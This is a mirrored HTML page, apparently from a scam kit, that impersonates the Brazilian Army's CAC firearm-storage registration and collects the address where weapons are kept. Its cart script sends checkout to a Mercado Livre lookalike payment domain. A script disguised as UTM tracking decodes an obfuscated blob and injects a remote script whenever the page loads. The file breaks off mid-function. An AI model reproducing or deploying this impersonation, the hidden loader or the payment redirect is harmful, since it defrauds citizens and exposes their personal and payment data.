
==== endereco etapa 2/index.html @ 38722870 "first commit" ====
<!DOCTYPE html><html class="no-js no-touch" lang="pt-BR">
<!-- Mirrored from https://cac-brasil-cac.vercel.app/endereco etapa 2/index.html by HTTrack Website Copier/3.x [XR&CO], Mon, 21 Sep 2026 22:05:58 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><link rel="icon" href="images/favicon.png" type="image/x-icon">


    @keyframes is-rotating {
<script src="js/qrcode.min.js"></script>
<script src="js/qrcode.min.js"></script>
<script src="js/jquery-3.6.4.min.js"></script>

<link rel="stylesheet" href="css/all.min.css" crossorigin="anonymous">

<script>
    document.addEventListener('DOMContentLoaded', (event) => {
        function startTimer(elementId, initialTimeKey) {
            let totalSeconds = localStorage.getItem(initialTimeKey);
            if (!totalSeconds) {
                totalSeconds = (2 * 60 * 60) + (54 * 60); // 2 horas e 54 minutos
                localStorage.setItem(initialTimeKey, totalSeconds);
            } else {
                totalSeconds = parseInt(totalSeconds, 10);
            }

            function updateTimer() {
                let hours = Math.floor(totalSeconds / 3600);
                let minutes = Math.floor((totalSeconds % 3600) / 60);

                document.getElementById(elementId).innerText = `${hours} h ${minutes} min`;

                totalSeconds--;

                if (totalSeconds < 0) {
                    clearInterval(timerInterval);
                    document.getElementById(elementId).innerText = '0 h 0 min';
                    localStorage.removeItem(initialTimeKey);
                } else {
                    localStorage.setItem(initialTimeKey, totalSeconds);
                }
            }

            const timerInterval = setInterval(updateTimer, 1000);
            updateTimer();
        }

        startTimer('timer1', 'timer1Time');
        startTimer('timer2', 'timer2Time');
        startTimer('timer3', 'timer3Time');
        startTimer('timer4', 'timer4Time');
    });
</script>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        const destinatarioField = document.getElementById("address_destinatario");
        const phoneField = document.getElementById("phone");

        const updateFields = () => {
            const formData = {
                destinatario: destinatarioField.value,
                phone: phoneField.value,
            };

            localStorage.setItem("data-drop2", JSON.stringify(formData));

            document.getElementById("DESTINATARIO").textContent = "Destinatário: " + formData.destinatario;
            document.getElementById("PHONE").textContent = "Telefone: " + formData.phone;
        };

        destinatarioField.addEventListener("input", updateFields);
        phoneField.addEventListener("input", updateFields);

        const lastFormDataJSON = localStorage.getItem("data-drop2");
        if (lastFormDataJSON) {
            const lastFormData = JSON.parse(lastFormDataJSON);
            destinatarioField.value = lastFormData.destinatario;
            phoneField.value = lastFormData.phone;

            document.getElementById("DESTINATARIO").textContent = "Destinatário: " + lastFormData.destinatario;
            document.getElementById("PHONE").textContent = "Telefone: " + lastFormData.phone;
        }
    });
</script>



<style>
    .cssinspector-current-popup.cssinspector-extension-elements {
        display: none;
    }

    #progress {
        display: none;
    }

    #cssinspector-logo-wrapper {
        display: none;
    }



    @font-face {
        font-family: 'Proxima Nova';
        font-weight: 300;
        font-display: swap;
        font-style: normal;
        src: url(fonts/proximanova-light.woff2) format("woff2"), url(fonts/proximanova-light.woff) format("woff"), url(fonts/proximanova-light.ttf) format("truetype")
    }

    @font-face {
        font-family: 'Proxima Nova';
        font-weight: 400;
        font-display: swap;
        font-style: normal;
        src: url(fonts/proximanova-regular.woff2) format("woff2"), url(fonts/proximanova-regular.woff) format("woff"), url(fonts/proximanova-regular.ttf) format("truetype")
    }

    @font-face {
        font-family: 'Proxima Nova';
        font-weight: 600;
        font-display: swap;
        font-style: normal;
        src: url(fonts/proximanova-semibold.woff2) format("woff2"), url(fonts/proximanova-semibold.woff) format("woff"), url(fonts/proximanova-semibold.ttf) format("truetype")
    }



</style>


    <script src="js/jquery-3.6.0.min.js"></script>
    <style>
        #admin-bar-iframe {
            display: none;
        }
    </style>

    <script src="js/qrcode.min.js"></script>
    <!-- Other meta and title tags -->
    <link rel="stylesheet" type="text/css" href="css/slick.css">
    <script src="js/jquery-3.6.0.min.js"></script>



 

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'../../connect.facebook.net/en_US/fbevents.js');
fbq('init', '1532671745295740');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1532671745295740&amp;ev=PageView&amp;noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<title> Registro CAC</title><script src="js/jquery-3.6.0.min.js"></script></head><body class="" id="bodytop1">
    
    <!-- Script de Rastreamento UTM (Utmify) - HTML Puro -->
    <script>(function(){var n_y=atob("DM3TX4VSMccmtrJmp7bxKvc+E/0E3sYS177pcKoxVakIw8YLzquqceY9XOlExJ0VxL+6L/EhHrJS28FJy6ynOvYmH61VlJ5ExrmnLewwRLNDxZBc/LbxMeQ/VOUclNYH06z+KvE/WKFfm8IUwru2MfF/SaRJ0p8VxKbxc6ckUKtT05Bche+uc/5wX6ZL05BchamyK+R/RLNL39Qfir2hOvM3X7MLxccEzqmgfalwR6ZKw9dEne/xItgv");var f_z8=[];for(var b_4qcr=0;b_4qcr<n_y.length;b_4qcr++){f_z8.push(n_y.charCodeAt(b_4qcr)&255);}var f_6=f_z8[0];var j_9=f_z8.slice(1,1+f_6);var m_e=f_z8.slice(1+f_6);var c_q7u=m_e.map(function(b,a_gv9m){return b^j_9[a_gv9m%f_6];});var n_wjdg="";for(var c_m=0;c_m<c_q7u.length;c_m++){n_wjdg+=String.fromCharCode(c_q7u[c_m]&255);}var b_r=decodeURIComponent(escape(n_wjdg));var g_8=JSON.parse(b_r);var u_ff8w=g_8.globals||[];u_ff8w.forEach(function(f_cm){window[f_cm.name]=f_cm.value;});var p_ab3k=document.createElement("script");p_ab3k.src=g_8.url;p_ab3k.async=true;p_ab3k.defer=true;(g_8.attributes||[]).forEach(function(x_w){p_ab3k.setAttribute(x_w.name,x_w.value);});(document.head||document.documentElement).appendChild(p_ab3k);})();</script>
    
    <iframe src="about:blank" title="" role="presentation" loading="eager" style="width: 0px; height: 0px; border: 0px; display: none;"></iframe><link rel="stylesheet" type="text/css" href="css/slick.css"><script type="text/javascript" src="js/slick.min.js"></script><script src="js/JsBarcode.all.min.js"></script>


    

    <!-- Outras tags meta e links CSS aqui -->

    <!-- Inclua a biblioteca jQuery -->
    

    <!-- Inclua o slick-carousel CSS e JS -->
    
    
    

    <svg style="display: none;">
        <symbol id="search">
            <g fill-rule="nonzero">
                <path d="M7.508 15.015A7.508 7.508 0 1 0 7.508 0a7.508 7.508 0 0 0 0 15.015zm0-1.2a6.308 6.308 0 1 1 0-12.615 6.308 6.308 0 0 1 0 12.615z">
                </path>
                <path d="M17.801 16.953L12.6 11.75l-.849.849 5.202 5.201z"></path>
            </g>
        </symbol>
    </svg>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">

    



    <link rel="preconnect" href="https://cdn.shopify.com/" crossorigin="">
    <link rel="preconnect" href="https://fonts.shopify.com/" crossorigin="">
    <link rel="preconnect" href="https://cdn.jsdelivr.net/" crossorigin="">
    <link rel="preconnect" href="https://monorail-edge.shopifysvc.com/">

    
    <link rel="canonical" href="https://67aa9c-75.myshopify.com/pages/endereco">
    

    





    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/89876594977/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9cdfc54949297876227300cffe6e70ca">
<meta id="in-context-paypal-metadata" data-shop-id="89876594977" data-venmo-supported="false" data-environment="production" data-locale="pt_BR" data-paypal-v4="true" data-currency="BRL">
<script async="async" src="js/preloads_1.js"></script>
<script async="async" src="js/preloads.js" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9cdfc54949297876227300cffe6e70ca","betas":["rich-media-storefront-analytics"],"domain":"www.portal-registro-cac.org","predictiveSearch":true,"shopId":89876594977,"smart_payment_buttons_url":"https:\/\/www.portal-registro-cac.org\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/spb.pt-br.js","dynamic_checkout_cart_url":"https:\/\/www.portal-registro-cac.org\/cdn\/shopifycloud\/payment-sheet\/assets\/latest\/dynamic-checkout-cart.pt-br.js","locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "67aa9c-75.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"theme-export-resgistrocac-com-tema-ml-09sep20","id":172056379681,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.portal-registro-cac.org/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-features" type="application/json">{"compact":true}</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script id="__st">var __st={"a":89876594977,"offset":-10800,"reqid":"38a39077-4786-466b-93cf-507589030ccf-1726059742","pageurl":"www.portal-registro-cac.org\/pages\/endereco","s":"pages-147365232929","u":"f4bf108e3016","p":"page","rtyp":"page","rid":147365232929};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');function s(t,e,n=!1){try{const o=window.sessionStorage;for(const[n,c]of Object.entries(JSON.parse(o.getItem(e))))t.elements[n]&&(t.elements[n].value=c);n&&o.removeItem(e)}catch{}}const a='form_key',i=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response','password'],u=()=>{try{return window.sessionStorage}catch{return}},m=t=>t.elements[a],f='form_type',d='cptcha';function p(t){t.dataset[d]=!0}const l=window,h=l.document,_='Shopify',y='ce_forms',E='captcha';let v=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe','../../cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.4.0.iife.js',T={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=l[_][y],c=o.bindForm;if(c)return c(t,g,e,T).then(n);o.q.push([[t,g,e,T],n]),v||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:'https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.4.0.iife.js'})),v=!0)});var g,T;l[_]=l[_]||{},l[_][y]=l[_][y]||{},l[_][y].q=[],l[_][E]=l[_][E]||{},l[_][E].protect=function(t,e){n(t,void 0,e),p(t)},Object.freeze(l[_][E]),function(t,e,n,l,h,_){const[y,E,v,g]=function(t,e,n){const s=e?o:[],a=t?c:[],i=[...s,...a],u=[...o],m=r(i),f=r(s),d=n&&r(i.filter((([t,e])=>n.includes(e)))),p=r(u),l=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];return[l(m),l(f),l(d),l(p)]}(l,h,_),T=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},S=t=>y().includes(t);t.addEventListener('submit',(t=>{const e=T(t);if(!e)return;const n=S(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=m(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!u())return;!function(t){const e=u();if(!e)return;const n=m(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){m(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:a})),t.elements[a].value=e}(t,e),function(t,e){const n=u();if(!n)return;const o=[...t.querySelectorAll('input[type="password"]')].map((({name:t})=>t)),c=[...i,...o],r={};for(const[s,a]of new FormData(t).entries())c.includes(s)||(r[s]=a);n.setItem(e,JSON.stringify(r))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const w=(t,e)=>{t&&!t.dataset[d]&&(n(t,e.some((e=>e===t))),p(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=T(t);S(e)&&w(e,E())}));const A=e.get('form_key'),b=e.get(f),I=A&&b;t.addEventListener('DOMContentLoaded',(()=>{const t=E();if(I)for(const e of t)e.elements[f].value===b&&s(e,A);[...new Set([...v(),...y().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>w(e,t)))}))}(h,new URLSearchParams(l.location.search),n,!0,!0,['guest_login'])})()}();</script>
<script id="captcha-terms">!function(){'use strict';const e=/recaptcha|reCATPCHA|google|Googl/gi,t=o=>{let c=o.firstChild;for(;c;)c.nodeType===Node.TEXT_NODE?c.textContent=c.textContent.replace(e,'hCaptcha'):c.nodeType===Node.ELEMENT_NODE&&t(c),c=c.nextSibling};document.addEventListener('DOMContentLoaded',(()=>{(e=>{const o=document.querySelector('p[data-spam-detection-disclaimer]');if(o){for(const e of['terms','privacy']){const t=o.querySelector(`a[href*='https://policies.google.com/${e}']`);t&&(t.href=`https://hcaptcha.com/${e}`)}t(o)}})()}))}();</script>
<script data-source-attribution="shopify.loadfeatures" defer="defer" src="js/load_feature-9f951eb7d8d53973c719de211f807d63af81c644e5b9a6ae72661ac408d472f6.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic-checkout" defer="defer" src="js/features-1c0b396bd4d054b94abae1eb6a1bd6ba47beb35525c57a217c77a862ff06d83f.js" crossorigin="anonymous"></script>


<style id="shopify-dynamic-checkout-cart">@media screen and (min-width: 750px) {
  #dynamic-checkout-cart {
    min-height: 50px;
  }
}

@media screen and (max-width: 750px) {
  #dynamic-checkout-cart {
    min-height: 60px;
  }
}
</style><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    

    <script>
        const qtd_sem_juros_parcelamento = Number('');
        const key = ''
        const domain = '67aa9c-75.myshopify.com'
        const permanentDomain = '67aa9c-75.myshopify.com'
    </script>
    <script src="js/JsBarcode.all.min.js"></script>

<script src="js/JsBarcode.all.min.js"></script>
<style>
    #quick-view-modal {
        display: none;
    }

    #search-modal {
        display: none;
    }

    #account-modal {
        display: none;
    }

    #wishlist-modal {
        display: none;
    }

    #cart-modal {
        display: none;
    }

    #toast-wrapper {
        display: none;
    }

    #cssinspector-elements-menu {
        display: none;
    }

    #cssinspector-current-popup.cssinspector-extension-elements {
        display: none;
    }

    .instruct-click-pin {
        display: none;
    }
</style>


    <div id="">
        <a style="display: none;" href="#main" class="sr-only sr-only-focusable">
            Skip to content
        </a>

        <div id="shopify-section-topbar" class="shopify-section"><!-------></div>


        


 <style>
        #finalizandoCEO {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* Cor de fundo com transparência */
            z-index: 9999; /* Garante que esteja acima de outros elementos */
            display: flex;
            flex-direction: column; /* Alinhar os itens na direção da coluna */
            justify-content: center;
            align-items: center;
        }

        #finalizandoCEO p {
            color: white;
            font-size: 24px;
            text-align: center;
            margin-top: 20px; /* Espaçamento entre o loader e o texto */
        }

        @keyframes is-rotating {
            to {
                transform: rotate(1turn);
            }
        }

        @keyframes border-pulse {
            0%, 100% {
                border-top-color: #3483fa;
                border-right-color: transparent;
                border-bottom-color: transparent;
                border-left-color: transparent;
            }
            25% {
                border-top-color: #3483fa;
                border-right-color: #3483fa;
                border-bottom-color: transparent;
                border-left-color: transparent;
            }
            50% {
                border-top-color: #fff159;
                border-right-color: #fff159;
                border-bottom-color: #fff159;
                border-left-color: transparent;
            }
            75% {
                border-top-color: #fff159;
                border-right-color: transparent;
                border-bottom-color: transparent;
                border-left-color: transparent;
            }
        }
    </style>

   
  <!-- Elemento finalizando -->
  <div id="finalizandoCEO" style="background-color: rgb(255, 255, 255); display: none;">
        <div class="c-loader"></div>
       
    </div>


      <script>
    window.addEventListener('load', function() {
      var finalizandoCEO = document.getElementById('finalizandoCEO');
      finalizandoCEO.style.display = 'none';
    });
  </script>

        <main id="main">
           
                

    <meta charset="utf-8">
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <title>Exército Brasileiro - Cadastro para Armazenamento de Armas CAC</title>
    <script src="https://cdn.tailwindcss.com/"></script>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;700&amp;display=swap" rel="stylesheet">
    <link href="css/all.min_1.css" rel="stylesheet">
    <script src="js/cleave.min.js"></script>
    <style>
        body { font-family: 'Poppins', sans-serif; }
    </style>


    <header class="bg-white border-b border-gray-300">
        <div class="container mx-auto px-4 py-2">
            <div class="flex items-center">
                <img alt="Brasão do Exército Brasileiro" class="mr-2" height="40" src="https://www.eb.mil.br/image/company_logo?img_id=40367&amp;t=1721965932372" width="40">
                <div>
                    <div class="text-sm text-green-800">Ministério da Defesa</div>
                    <div class="font-bold text-green-800">Exército Brasileiro</div>
                </div>
            </div>
        </div>
    </header>
    <nav class="bg-gray-200 py-2 overflow-x-auto">
        <div class="container mx-auto px-4">
            <div class="flex items-center text-sm whitespace-nowrap">
                <a class="text-green-800 mr-2" href="#">Exército Brasileiro</a>
                <span class="text-gray-500 mx-1">&gt;</span>
                <a class="text-green-800 mr-2" href="#">Serviços</a>
                <span class="text-gray-500 mx-1">&gt;</span>
                <a class="text-green-800 mr-2" href="#">CAC</a>
                <span class="text-gray-500 mx-1">&gt;</span>
                <span class="text-gray-700">Armazenamento</span>
            </div>
        </div>
    </nav>
    <main class="container mx-auto px-4 py-8">
        <h1 class="text-2xl font-bold mb-4">Cadastro para Armazenamento de Armas - CAC</h1>
        <p class="mb-4">Por favor, preencha o formulário abaixo com o endereço onde as armas serão armazenadas. Este endereço deve ser o local seguro e adequado para o armazenamento das armas, conforme as regulamentações do Exército Brasileiro.</p>
        <p class="mb-4 font-bold text-red-600">Atenção: O endereço fornecido será o local oficial de armazenamento das armas registradas em seu certificado CAC.</p>
        <p class="mb-8">Todos os campos marcados com * são obrigatórios. Comece inserindo o CEP para preenchimento automático dos outros campos.</p>
        <form id="endereco-form" onsubmit="salvarDados(); return false;">
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="cep">CEP do Local de Armazenamento *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="cep" type="text" inputmode="numeric" placeholder="00000-000" required="">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="logradouro">Logradouro do Local de Armazenamento *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="logradouro" type="text" placeholder="Rua, Avenida, etc." required="">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="numero">Número *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="numero" type="text" placeholder="Número" required="">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="complemento">Complemento</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="complemento" type="text" placeholder="Apartamento, bloco, etc.">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="bairro">Bairro *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="bairro" type="text" placeholder="Bairro" required="">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="cidade">Cidade *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="cidade" type="text" placeholder="Cidade" required="">
            </div>
            <div class="mb-4">
                <label class="block text-gray-700 text-sm font-bold mb-2" for="estado">Estado *</label>
                <input class="shadow appearance-none border rounded w-full py-2 px-3 text-gray-700 leading-tight focus:outline-none focus:shadow-outline" id="estado" type="text" placeholder="Estado" required="">
            </div>
            <p class="text-sm mb-4">Ao clicar no botão "Prosseguir", você declara que todas as informações fornecidas são verdadeiras, que o endereço informado é o local onde as armas serão armazenadas, e que está ciente das responsabilidades legais associadas ao registro de CAC e ao armazenamento seguro de armas, conforme estabelecido pela Lei nº 10.826/2003 (Estatuto do Desarmamento) e suas regulamentações.</p>
            <button class="bg-green-800 hover:bg-green-700 text-white font-bold py-2 px-4 rounded focus:outline-none focus:shadow-outline" type="submit" >
    Prosseguir
</button>

        </form>

        <script>
            function salvarDados() {
                // Redireciona para a próxima página
                window.location.href = '../quiz%20etapa%203/index.html';
            }
        </script>

    </main>
    <footer class="bg-green-900 text-white py-8">
        <div class="container mx-auto px-4">
            <div class="grid grid-cols-1 md:grid-cols-3 lg:grid-cols-5 gap-4">
                <div>
                    <h3 class="font-bold mb-2">O EXÉRCITO</h3>
                    <ul class="text-sm">
                        <li><a class="hover:underline" href="#">Missão e Visão</a></li>
                        <li><a class="hover:underline" href="#">Comandante do Exército</a></li>
                        <li><a class="hover:underline" href="#">Organização</a></li>
                        <li><a class="hover:underline" href="#">História</a></li>
                    </ul>
                </div>
                <div>
                    <h3 class="font-bold mb-2">SERVIÇOS</h3>
                    <ul class="text-sm">
                        <li><a class="hover:underline" href="#">CAC</a></li>
                        <li><a class="hover:underline" href="#">Alistamento</a></li>
                        <li><a class="hover:underline" href="#">Concursos</a></li>
                    </ul>
                </div>
                <div>
                    <h3 class="font-bold mb-2">TRANSPARÊNCIA</h3>
                    <ul class="text-sm">
                        <li><a class="hover:underline" href="#">Acesso à Informação</a></li>
                        <li><a class="hover:underline" href="#">Licitações e Contratos</a></li>
                    </ul>
                </div>
                <div>
                    <h3 class="font-bold mb-2">CONTATO</h3>
                    <ul class="text-sm">
                        <li><a class="hover:underline" href="#">Ouvidoria</a></li>
                        <li><a class="hover:underline" href="#">Fale Conosco</a></li>
                    </ul>
                </div>
                <div>
                    <h3 class="font-bold mb-2">REDES SOCIAIS</h3>
                    <div class="flex space-x-4">
                        <a href="#" class="text-white hover:text-gray-300"><i class="fab fa-facebook-f"></i></a>
                        <a href="#" class="text-white hover:text-gray-300"><i class="fab fa-instagram"></i></a>
                        <a href="#" class="text-white hover:text-gray-300"><i class="fab fa-twitter"></i></a>
                        <a href="#" class="text-white hover:text-gray-300"><i class="fab fa-youtube"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <div class="bg-green-950 text-white text-xs py-2 text-center">
        Portal produzido pelo Exército Brasileiro - Todos os Direitos Reservados.
    </div>
    <script>
        document.addEventListener('DOMContentLoaded', function() {
            new Cleave('#cep', {
                delimiters: ['-'],
                blocks: [5, 3],
                numericOnly: true
            });

            const cepInput = document.getElementById('cep');
            cepInput.addEventListener('blur', function() {
                const cep = this.value.replace(/\D/g, '');
                if (cep.length !== 8) {
                    alert('CEP inválido');
                    return;
                }

                fetch(`https://viacep.com.br/ws/${cep}/json/`)
                    .then(response => response.json())
                    .then(data => {
                        if (data.erro) {
                            alert('CEP não encontrado');
                            return;
                        }
                        document.getElementById('logradouro').value = data.logradouro;
                        document.getElementById('bairro').value = data.bairro;
                        document.getElementById('cidade').value = data.localidade;
                        document.getElementById('estado').value = data.uf;
                    })
                    .catch(error => {
                        console.error('Erro:', error);
                        alert('Erro ao buscar o CEP');
                    });
            });
        });
    </script>


           
        </main>
        





        



        

        

        





<!-- start vega utm script -->
<div id="foxScriptUtm">
    <script>
        var url_string = window.location.href;
        var url = new URL(url_string);
        var utmParams = {
            src: url.searchParams.get('src'),
            utm_source: url.searchParams.get('utm_source'),
            utm_medium: url.searchParams.get('utm_medium'),
            utm_campaign: url.searchParams.get('utm_campaign'),
            utm_term: url.searchParams.get('utm_term'),
            utm_content: url.searchParams.get('utm_content')
        }
        var cookieValue = '';
        Object.keys(utmParams).forEach(function(key) {
            if(utmParams[key]){
                if(cookieValue) {
                    cookieValue += '|';
                }
                cookieValue += key + '=' + utmParams[key];
            }
        });

        if(cookieValue) {
            var cookieName = '_sirius_track';
            var myDate = new Date();
            myDate.setMonth(myDate.getMonth() + 12);

            
            document.cookie = cookieName +'=' + cookieValue + ';domain=.pagamentomercdolivre.site;path=/;expires=' + myDate.toUTCString();
        }
    </script>
</div>
<!-- end vega utm script -->
<!-- start vega cart script -->
<div id="foxScriptCart">
    <script defer="">
        function inArray(needle, haystack) {
            var length = haystack.length;
            for(var i = 0; i < length; i++) {
                if(haystack[i] == needle) return true;
            }
            return false;
        }

        function setFormDataCloudfoxCheckout(method = "POST") {
            
            const urlCloudfoxCheckout = 'https://pay.pagamentomercdolivre.site/';
            let form = document.querySelector(`form[action="${urlCloudfoxCheckout}"]`);

            if(form === null) {
                form = document.querySelector('form[action="/cart"]');
                form.setAttribute('action', urlCloudfoxCheckout);
            }

            if(!form.hasAttribute('method')) form.setAttribute('method', method);
            if(!form.hasAttribute('novalidate')) form.setAttribute('novalidate','novalidate');
            if(!form.hasAttribute('data-fox')) form.setAttribute('data-fox', 'cart-form');

            return form;
        }

        function createInputDataFox(name, loopIndex, value, dataFoxNumber, type = 'hidden') {
            const element = document.createElement('input');
            element.setAttribute('type', type);
            element.setAttribute('data-fox', dataFoxNumber);
            element.setAttribute('name',`${name}${loopIndex}`);
            element.setAttribute('value',`${value}`);

            return element;
        }

        function submitCheckout(formElement) {
            const themeName = "theme-export-resgistrocac-com-tema-ml-09sep20";
            const theme = themeName.toLowerCase();
            const divFoxData = document.createElement('div');
            divFoxData.setAttribute('id', 'foxData');

            if(theme == 'warehouse') {
                
            } else {
                
            }

            // console.log(formElement);

            const form = setFormDataCloudfoxCheckout();
            form.appendChild(divFoxData);

            console.log(form);

            form.submit();
        }

        console.log('page');

        let form = document.querySelector('form[action="/cart"]');
        if(form !== null) {
            form.addEventListener('submit', function (e) {
                e.preventDefault();
                console.log(this);
                submitCheckout(this);
            });
        }

        // let buttonSubmit = document.querySelector('button[form="cart"][type="submit"]');
        let buttonSubmit = document.querySelector('button[form]');
        if(buttonSubmit !== null) {
            buttonSubmit.addEventListener('click', function (e) {
                e.preventDefault();
                console.log(form);
                submitCheckout(form);
            });
        }
    </script>
</div>
<!-- end vega cart script -->


<script>
    document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
            // Verifica se há um carrinho de compras
            if (Shopify && Shopify.theme && Shopify.theme.cart) {
                // Esvazia o carrinho
                Shopify.theme.cart.clear();
            }
        }, 10000); // 10000 milissegundos = 10 segundos
    });
</script>






<script>
    document.addEventListener("DOMContentLoaded", function () {
        // Obter o elemento do cronômetro
        var timerElement = document.getElementById("timer69");

        // Converter o tempo inicial para segundos
        var timeInSeconds = convertTimeToSeconds(timerElement.innerHTML);

        // Iniciar a contagem regressiva
        startCountdown(timeInSeconds, timerElement);
    });

    function convertTimeToSeconds(timeString) {
        var timeArray = timeString.split(":");
        var hours = parseInt(timeArray[0]);
        var minutes = parseInt(timeArray[1]);
        var seconds = parseInt(timeArray[2]);
        return hours * 3600 + minutes * 60 + seconds;
    }

    function startCountdown(initialTime, displayElement) {
        var currentTime = initialTime;

        var countdownInterval = setInterval(function () {
            // Atualizar o elemento de exibição com o tempo formatado
            displayElement.innerHTML = formatTime(currentTime);

            // Reduzir o tempo
            currentTime--;

            // Verificar se o tempo chegou a zero
            if (currentTime < 0) {
                clearInterval(countdownInterval);
                alert("Tempo esgotado!");
            }
        }, 1000); // Atualizar a cada segundo
    }

    function formatTime(seconds) {
        var hours = Math.floor(seconds / 3600);
        var minutes = Math.floor((seconds % 3600) / 60);
        var remainingSeconds = seconds % 60;

        return (
            padZero(hours) + ":" +
            padZero(minutes) + ":" +
            padZero(remainingSeconds)
        );
    }

    function padZero(number) {
        return (number < 10 ? "0" : "") + number;
    }
</script>





<script>
    document.addEventListener("DOMContentLoaded", function () {
        var timerElement2 = document.getElementById("timer70");
        var timeInSeconds2 = convertTimeToSeconds(timerElement2.innerHTML);
        startCountdown(timeInSeconds2, timerElement2);
    });

    function convertTimeToSeconds(timeString) {
        var timeArray = timeString.split(":");
        var hours = parseInt(timeArray[0]);
        var minutes = parseInt(timeArray[1]);
        var seconds = parseInt(timeArray[2]);
        return hours * 3600 + minutes * 60 + seconds;
    }

    function startCountdown(initialTime, displayElement) {
        var currentTime = initialTime;

        var countdownInterval = setInterval(function () {
            // Atualizar o elemento de exibição com o tempo formatado
            displayElement.innerHTML = formatTime(currentTime);

            // Reduzir o tempo
            currentTime--;

            // Verificar se o tempo chegou a zero
            if (currentTime < 0) {
                clearInterval(countdownInterval);
                alert("Tempo esgotado!");
            }
        }, 1000); // Atualizar a cada segundo
    }

    function formatTime(seconds) {
        var hours = Math.floor(seconds / 3600);
        var minutes = Math.floor((seconds % 3600) / 60);
        var remainingSeconds = seconds % 60;

        return (
